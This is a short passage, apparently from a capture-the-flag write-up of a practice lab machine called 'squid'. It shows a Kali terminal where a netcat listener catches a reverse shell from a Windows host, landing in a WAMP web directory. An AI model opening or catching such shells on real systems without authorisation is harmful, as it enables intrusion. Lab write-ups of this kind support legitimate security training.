 ┌──(cadet㉿kali)-[~/PG/Windows/squid]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.236.189] 50137
SOCKET: Shell has connected! PID: 364
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>